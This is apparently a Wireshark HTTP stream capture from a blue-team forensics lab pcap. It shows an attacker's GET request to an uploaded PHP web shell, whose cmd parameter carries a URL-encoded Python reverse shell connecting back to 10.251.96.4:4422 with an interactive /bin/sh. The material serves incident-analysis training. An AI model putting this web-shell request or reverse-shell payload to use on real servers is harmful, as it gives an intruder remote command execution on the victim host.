 Wireshark · Follow HTTP Stream (tcp.stream eq 1276) · BTLOPortScan.pcap
GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conn
ect((%2210.251.96.4%22,4422));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%2
2-i%22]);%27 HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
1 client pkt, 0 server pkts, 0 turns.